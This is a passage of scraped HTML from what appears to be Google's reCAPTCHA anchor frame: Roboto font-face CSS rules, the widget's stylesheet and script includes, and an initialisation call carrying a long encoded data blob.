  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="s8HXwR4t9EobRsefCDkNzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="s8HXwR4t9EobRsefCDkNzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s8HXwR4t9EobRsefCDkNzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7nCkVTClEbDlsOSw7cIRcK3VMKANG3CkTgrw5HCm8OawoRjw6vDs8KqwoDDvnU6NcOAwoXCr8Kow51SccO4U1XCiMO+IwHDlcKWf8KYY0dwYW1Aw54ESXpUQMOJfsK/w4vClMKVw5YtX8KLQcKeKSJfCcKmw4zDuWHDkUHCvnvCrmpgIsKaZsOew71Zw40pwot7ICnCvsKKaQfDuMK6asKuw6Ffw7htIcK0w4HCvsOawpzDigHDsMK2w5LCscKPcn/CuHwNasODwq3DsMKvwpBRCRg3LCbCqSlowqfCk0wBw4PCqsOhw5jCrMOYwqPDvEnDrsO2w7PDjnHCu3nCtMKTACx9wr9tdUDCuMOuw7HCoEfDimPDusO9MC1Twr0Yw7sjXC41S2oqeRVDBcKfCcOjBMKBwqDCpyHCrsOGw6FQSA1tK3/Ch20sw4XCvcO0w7TCgU1jwoTDhy5mw4TCjTpqw7MFasKawqVCLsKqw7sEezoZw4jDgHR6OUMxcsKbw6peQCgWIsKRRQzDg8KlNVXCs8KLOcOROFDDosKcw6V2O8KJw7Rmwo/DlGxpw6jCg2bDhnjCt8KYw5fCqRJ4BMO7w6oUeznCo8KuB2ABw5MePMOBUTNtTMOkwo1WYMK3w4/[base64]/CsONwpvCp8OCwpTCjsKibE0Owq3CosK4eSfDksOvw74dw77DqMKlw49WfkPDvMKRMzTCjMKQwr51XQhfw4NyIMO3w5HCvcOMD2EiwooBd8OTwqN9IQxew7ZXaVPDosKCTxHDlmEAbcObwpfCgsOjw43DmMO5w718w6/Dn8Kowpx/w5HDocOjwqPCkcOxVhs5w5jCgMOdw7HDmSw0Khlgw53Dg8OKFEzDkGHDsMOJYWfCrcOsWMKGwqvDssORw5/CksKbwoNjw4MowoNAw4zDhEPCiWDDlWTDrcKZw5LDszB1wpBTd8KzA8K4BcO6wrjCo8K5ecKzwr9rO3hQOcKzFcOMw6wLwolBY8K1wo8/bCVTw5BrVsKPwp0uw5XDiWt/bBDDgcOxwqHCgsOGGz7CpMOCwos7woU1w7pQCcOoc2dXHsOeZcKdFcOEIxzCsHUxw4bDn0QBw6htwqgKw7HCulQoO8ODwoTDgG8FwobCqWrCqMKRKVvDmMOlGmhbQXInOsKjwoHDtnPCg8Ogw7vDrX/CncOHYgHDnyJowqVNw55lwpjCoMODwqIFPcORfiHCqgfCkiDCrjbDv3Eew63DtcOVHwIew5E3VMOpw5EkWMOPaU1Va8OAC8O1SMOMwq7CgDPCiAgbB8OYEDrCgcOZwrvDj2VCwoQ9LsOEFsOpw4TDqyJfw7TDpFV2w43CisKhw7PCvcOHw6/CtWTDvB5vw4/[base64]/[base64]/[base64]/CvcKBa2obw4fCi8KOwoNRJMOBwr1RZQrCrGs9w7/[base64]/AsKoBxUfwqjCnMOKWMOUHFwhw5tJTsKqBsKgwrJ1w4LCoMOwQws1w40AwovCiSLCoMOgV8OJFR3DrcOTwrl8w440w5TDvGjDqktyw7U5JgzDgBE2MsO+wqvDoVwXw5vCgMO9a2YUw4fCmMOSw7zCq8OqfBJywpEhwrvChxcXdT/[base64]/[base64]/w6g0J8OqCMOiwpzCjUPCkTUBMsKmwrvDrR0iI8O7BMOufiQYwqrChMKGSHvDicOawpN+cibDoMKhw7hJDsKxYAzCkV5Mw5FqwoXDvcKFVsOtwpPDucKHwqPCvGIsw43CkMKwJzXDh8OPw7l/J8KFSCY8JsKedMO5w4LCsUQAPMKMTMKtw4fChDfCq8O+V8O9KiLChcKELcOGw5UPZXs9c8KgZMOAwrzCs8Owwrt1VsO2b8Kbw6kWw5DDucKDRm7DvhMlwpE1CG0uw4HDmDrCn8OnSnRTwqMKOlfDrcOwwo/Cn8OlwoDDhMKBwq7DnHULwqzChy7CpMKKwpNFHQfDvsOswqXCicKdwrt9wrHDozU4cD7CnjXDunIkZjrDjnwKwobCpgIMGsOkAyBqeMKewozDk8OAw6/Cn04yQMKcMsK4J8ODw4IvNMKuJcK3wrzDjGHCqMOSwrp1wpjCtDkCCHzCj8KPwoZ+Hjkhw5h0wq0kVMKcw4nCnn83w4QzGDfDnMKtw5xPw73DnMK5ZcKPYDAAAHlnSsOuwrnDlMKqGiE/w6cHw47Cs8Kxw5UmwqvDk3gjwpLCrxXCnhbCv8KMwoZXwqbCucKFw6w1w43Dk8Ovw47DtcOMSsO7J2zDiWAIwq/DhsKYwodGw6PDosOhw556B2HDgcKvw5snwqYkwqjChAxPw6EBwpDDl0gtwplCO0zCmMKTwpoZFmkrwo/Dm8OmUnJQK8KYw7sEw5ROW1dcLMOhw7AFIWpzRBckwp1EUcOkw5JPwrkYwoLCvMOCw6IrJ8OoZHHDsMOCw5/CscKKwp5vG8OzGsO3w6jCnSdCLsKmw5PCpcKvwrcBwpLDmwcIWMKSZUMtJsOaw54/RsO/VMO8PkHCoSwGKcOqaSrDgcOXEiLCt8KHw43DmsKKScOnwo7Dk0/CmcO7w7XDgBPDqlPCmsOgF8OEw6IjcUhnwpI0UAIKw6vDgsKhwoHDnsKVwq7CmcKEwr5he8O5w57DlcOkw7E7fh3Ds1ANIl0Qw6o0w4tnwq7CtHDDviE5Jg7ChcOpYVDCkA/Dm8KoHDXCssKYw6bCgcKqfXRaZiFpHsKvwpEULhzCrkR/w7HDn29uw4EPwprDjsO0fMOJw5fDisO2X1XChMK6AcK2woc5wqDDucKkSH/Do01Bw4DDpWReU8KrTxprw6LClsKrwo/DuMKRX3zDvTg1CcOlJMKcUcOww4lMBWLDvsO3w7bDj8O/wprCmMKPw5JcCcKywpPCgsOtVhLDpsK4RcOxwrEnwrvCuMKdwrN6MMO/RcK4wr0Vwr7Ck8KneVrDhcK+w7vDu3YPwpMHfMK0wr10RnXDn8K3JXlAw4bCtUd/wozDlH3Cuz3DhhTCnA1UwofDtMKgwrDCtcOcwoYfQsOpRcO2TsKHHlzCr8KjMn1MwqLDoE57wok2Jx8iMBIKw7LCuMOfwrjDocOqwpNUw58wTjAwwppEWAvCrcOsw7nDr8Kyw6PDninDtHEow6zCm8O6VsOQNzTDmQzDnHLCpMK3QwMwRC/[base64]/CssOsw77CpMKdw4HDncK7w4/Ci8KrwpwWw4ldwoPCksKPW2nDsMKcGGp4w5EoLxM7w4HDqUHCukrDscO8w6kvZn7CsApKw5XCqkDDnMKQa8KlUsKxfhnCj8KWDHHDpXpoQcK/U8Kmw7sRw4kcFQVpwoF8w7YySsObS8KmwolYOMOYw63CncKLeSdfwrlrw4PCqgd6w47Dl8KMKSjDnMK2w6AwIcOZEcK4w4nDqcO6GsOEYRROw5AQK8OIcsKaw5TDlUBNwq1tMxRswonDiMKTAMOXwp0Mw5rDhsO/wqPCviRAG8K/TMOZBjPDvEfCnsOjwrrCp8KVwpDDk8OqJFtMw7BbRDFwaMOMVgvCmcOzesKubMK5w6/Dt2vDhx85wp96w5tnwo/DtGNyPcORwrXDq05Fw7B6BcK0wqvCvMOew4N/K8KQDC5uwp3Dp8K5QcKDbMKGIcKowo5ow6jDmVx7w4duPUcpw7fDi8Kqwo7ClHcII8OCwrfCq8KYb8OOHMOXSjo/w7YVw5nCjMKzw5vCn8O3DsO4wrZtwp8jb8OQwrHCjXBhbMOBHsOvwoo6CHLCnGLDmlXDq2zCssK+w7pSw4LDgcOYw7l5PDnCpyTDlT1Dw7oBVW3CuAvCtsK7w5VWPnQXw7fCiMKvw4XCjsKANQMIw5gpw5hfJxVMfMKKcDXDt8Onw5PCtcKCwpDDqsO/[base64]/[base64]/cwlZw4xnwqrDqMO/woQFwpzCpxkkw5bCnsOfwpPDgcOfwpnCnsOqEcOYE8OyYzw4FsO9CcKGEsKMw4M2wqJTayFvU8KVw4oVWcOvw7rDs8O0w4ADGhvDp8OFEsOHw7zDr3vDvAoKwp0Qw6J3w6Q3GsKBH8KkwqVnRkPDpyrCgGzCt8K5XSlfFAE/w6rCsmFGA8Oewodgw6dEwqLCix3CsMO5IcKFGsKQOcKFw5YQwo4HKVY6Ixljw4AMw68/w5w5dz/DqsKpbsOXw7NfworDicKCw63CujxVwqPCjcKYJMKBwqfCmMKaM1vClUTDtsKCwrPDnsKUYMOzPSXCtMK/wq7DkgHDn8OTYh7CmMK3c1wkw40Bw7HDr0zDlWbDtsKcw44ZIXLDnFbDlcKBVsOBWcOFbcObbgzDuHxIwqJ/PMOKIBpTRCZ/[base64]/[base64]/DuU19w7wxTcOsdcK/LVs7wrtxesK6wrHCsMO+CMO/IsKjw7FjbGHCusK9P8OBcMO1InoCwqtAwrANH8O3worCgsOuwqZjJsKFa3Avw4gXw5fCoG/[base64]/CnMOceMOJe8K3MsO3UsOePsKkNTt8TDzCncKgFcKAwpAPMT4xAMOswoNBAcOvN8O0TcKhwpnDoMKpwokWScOhPQrCjTTDn1/CjDjDv09DwpBRX2o/Q8KGwoXDqnfDgAkIw4/Csx3Du8OsKMK0wqx2wonDhsKfwrFPwonCl8K+w6Jow5ZqwrjCjMOfw4/CvSfDmhDCpcOdciLCicK1C8OrwqnCu1XDjMKjw49ScMKCwrUXC8OnTMKrwpImBcKlw4XDrsOdWBzCnXfDsXgzw7UAUwt/KBvDl27CvcOyHCZBw5VNwox2w7TDhcKDw5cANcKrw7R5wpggwrbCsTHDnHPCqMKTwqHDsVXDnMOowrvCjRbCtcOvZMKTNzPCuzXCgFfDssKSMVtewpPDpMO4w68SRhIbwpXDkHrDnMK3eBTCtMO+w4zDp8KUwpPCosKEwq4YwonCiWnCvh/Cj3DDssKINjnDkcKZIsKtE8OESgpgwofDih7Du0kSwp/CqcKjwqd5C8KOGR1gBMKdw7s+woDCm8OTOcOYVDxAwozDsk7Dm1INCjfDpMOIwotDw69cwqrDn1rCt8OpUsKSwq47E8OqAsKqw7bCpkQVAcO2VGzCqhXDqxs4ZMOHw67Ctk8HdsK4wosSNMOkbj3CksKmPsKFYMOnPSbChcOkHcK/Rk4SdXTCgMKjL8KAw48tA3Bgw6YNRcK/[base64]/[base64]/[base64]/CssOCBcO2wrokPcO+eXoZOhXCgMKNDXLCqQF+DcKEwqjCnsKgPsKNBsODAyjDgMOhw4jDthHDtXpjdMK/wofDscOfw5htwp4bw4fCpmDDmCpdHsOCwovCscOQMlBRZcKtw7p9woLDvFnCi8KmTWEwwoUmwpNycMOdESgCPMO9fcO/wqDCgCNQw65cwrPDsTk8woYhwr7DqcKjc8OSw4PDoiU/w5tHMm0Xw4HDpMOkw5LDjMK7AE/DuF7DjsKxSAprOWfCkcOBKsOAcU5PIgNuN2bDuMORKCMPCwt5wqbDpCnDj8KIw5Eew7/Cg1k0wp87wqJSdVvDgcOvE8O0wovChMKgV8OuAMOyAwZgLC16PSh8wpjCg0LCu3AWPgjDmsKjDkDDt8KeYWjClxkxRcKRVCHDh8KLw6DDk2gfZcK6NcO1w4c7wpDCrMOkQgUkw7zCk8OpwqwLSBTCjMKIw7IWw4zCjMOxFcOJAwBTwo7Cg8O+w5d/wpbCs13DuhIpf8O1wpk3QzsXFcKjR8KUwqvCisKBw6/DgsKXw6lMwrXCrMO5FsOpEcOaYD7DssOqwoVgwrMNw5Q/aRnChRvCgQhWZsOpOXbDjMKKCsKVamvCn8OZEMOFBQbDgsOHJjDDsjrCrcOSVMKcZyjDhsKjOTEIcS5aGMOTYi06w4UPBsKnw68ew7LCqn4Kw6zCmcKPw5jDisOLPsKoTQ4AFy8tSgHDp8OANVllE8K7aQTCocKTw7/DizA8w7zCscOWYS0mwpAmM8K6V8KwbBDCpcKxwo40CkfDi8OUGcKywo4Owp3Di0rCoDPCh150w5kBw7/DksK2wqJJHUnDmcKfwoHDkisow6zDqcK1XsOaw5DDnU/DlcOqwpzDtcKjw7jDg8OGwoXDilfDksOUw6ZMYjFHwo7DpMOow5bDqlYzI2/DviVBTcKlc8Onw5bDlsKPwptfwqRAI8O9byHCtivDpBrCp8KTOMOkw5FQN8OBZMOPwqfDtcOCIMOMWcKGw7bComIQBcKtKRDCll/[base64]/DgcKTwrgzF1DDmx/Dk3jDvsKzwqbDlMObw4hPDE7Cih3CrWhNLMKJw7zDsSfCuTvCqWtBNMOWwpgWLx4kOcKYwqMyw5fDs8OVw7lDw6XDv2Niw73Cux7DrMOywoZoOBzDvhfDsSXCtD7CvcKhwr5owrnCiSN5JcKSVi/DizhIGzvCkyzDgsOpw6fCvsO5wp7DoBLCjV4TR8O9woLCk8KqecKbw6IzwqnDpcKZwqILw408w5J+EsOnwpkSfMKBwrEyw5swTcKMw4ZywobDtAhCwo/Dn8KiaXnCkQpkKTbCg8Ovb8Oxw4PCsMOMwrFIXELDpsO5wpjCpMO5dsOiDWvCtG8Xw5Btw4vCgcOLwoTCtMKDfsK6w6VUwrUmwozDvcOvbkBzaFpCwq5ew54EwqPCicKMw5DCiyLDuW/DocK9VgTCiMK0XcKWSMOaGsOlYjXCucKdwoo/[base64]/[base64]/[base64]/wro/[base64]/[base64]/wo7CnhbDj8OCXgvCqMOoSyzDqcOyX0RhNsKPQcKMwo/CgsOhwqjDk34PckjDgcKbw6BvwrfDqGHCtcKaw7zDu8Ovwo8bw7/CpMK2FjnDsSB6ChnDggBHw4h5BU/DhRnCiMKcQG7DkcKpwoRELw1/[base64]/AsKLfsKqEcOKGcOfdcKfw7LDvW/[base64]/[base64]/CkiAOwrNWwrTDqFbChsKDEsKyw7XDusK3UsOOwrcRb8Kowpw4wooWwqTDjcOvIi8yw7PCmMKGwoozw4HDui7DnsKkFD/DrBUywrTDkcKXwq9awoIeOcKUQyIqYWBMesKDMMKKwptbeCXDosOaVnnCkcOvwqjDkcOnwq4eZsO7GsOtMcKsZ0omwoQbEArChMKqw6o1woEjXwZrwqPDmRLCncOew5NNw7MqdsOvSsK4wrE3w7QIwrDDmRXDpsKpPT1cwojDog/DmVXCiVnCgWTDtRPCjsK9wqpcKMOOfGNtB8KPUsOYPhBEOCLCoCjDkMO+w7HCngsJwpkYSSc+w6pSwpJRwqbCimHCp0phw78bRmPCvcK1w5zCg8OSOVQfScKUH15/wqd7YcKCV8OqXcK9wrF/w53DoMKAw5QAw5h0XsOVw7HCunrDjDtnw7/[base64]/Cgw4sTFk4AljCqsO3ecKnWFIQw6NCdMOSwq8oSsOzwp0Nw6jCkGFGQMKVD313OsOJaWvCkFPCisONbBLDpjEIwpcBexwew6HDiiLCrnByFmgswq7DlhNowr57woJ/w5A7JcO8w73Dh0LDnsOowo7Dh8OFw5ZkGsO5woZ1w7UQwrlee8O8LMKvw4fDs8KbwqjDjUDCjsOqw67CvcK9w6dERWgQwoXDn0TDlMOeZlFQXMOeFiFxw6bDgcOWw5jDozZfwoUjw5JywoHDn8KgAX5xw5/DjsO0WsOcw5dLGy/CpsO3KRQYw7ZkasOswrvDuwfDkXvCscOlQhDCqsOTwrTDvMOaTTHDjcOgw4IuXm7Cv8Ouwop8wpLCoUddcSTDhjzClMKIRi7DjcOZK31rYcKoJcKEeMOywq0Fwq/CkT5te8KTQsO2KcK+M8OfHybDs0PCjGHDv8KofcO2H8OpwqBqd8KMdcO8wrUhwoMhGlcRP8OtXBjCsMKTw6vDicKrw6bCnMOLN8KRYsOUL8OqOsOPw5Jjwp/Cl3TCu2RzUiTChcKgWmzCtgE/QU7DrG0gwosXOcKqXVPChQhrwrgPwobCuB/Dh8OPw656wqUVw5VeYiTCtcObwrBmW0ZGwoHCrDLChcOcLsO2ZsKlwp3Ckk8gPhZBVh3CjVTDtnvDrg3DmmwzRy4SbsKhIxnCmyfCq0fDusKIwobCsMOuGcK2wr4PJcO3N8OHw4/CtWjCkwl9F8KuwoA3RlB0RG0sP8OaQHXDsMO+w5ghw7hmwrRHPSzDhCDCicOgw5zCrHgfw4/ClEVaw4PDiSrDhg4gNxTDk8KKwrPCqcKRwohFw5zCkz7CssOiw43Cl2DCoxXCssOtWxJyOMOVwplfwpbDmmBOw596wrF7FcOiw5k9ZwzCrsK+wpQ2wog+ZcOpEcKMwpVtwpcawptEw4bDjS3Dq8OeF2vDiDlMwqTDg8OFw7wrUjLDk8K0w4BVwo9/bifClyhaw7zCkm4mwpwtw77CkjrDiMKTLjANwrcSwqQNWcOkwo1bw4zDuMKfUzQgahkyTjVZLTXDpMOVBHBow4nDk8Oew4jDg8Oqw7Nlw7vDn8Kxw4vDhcOVLlprw7VLXcOOwpXDsDPDusOcw4Igwp5BMcOFD8OcRFDDocKFwr/[base64]/wpjDvkkBw4bCvcKJwpTCq8OqBMKMJFlbEsKkw6hDDBDCvVfCs0DDrMOrJwMjwptqVgcjc8KGwoXCrMOQOkvCuQAGagJREE/DmmIIHR/DiAnCqx89HBzChcOyw7vCqcKkwrfCrzZLw4TCrcOHwoESB8KpfMK4w5ozw7JWw7PDrcOVw7tQGENIUcKMfBkSw7gqwqppYQV/aBPCvEPCpMKUw6I5OTYJw4XCqsOIwponw7vCmMOJwoYaXcOoSHrDlFQwXnbCm13DvMO7wqUywrtSLBhlwp/[base64]/Q8OyeScxBcOVwoHDkxfCl8KfG8KVw5cjw5QMwrzCvcKyw4bDnn/DhsK3N8K3wq/CocKvbcKbw61yw6EUw45aFcKuwphpwrMjakXCrEfCpMOZU8OIw4HDrU/CvxMBcnrDp8O7w7jDp8Ogw6TCn8OXwrXCsjrCnkA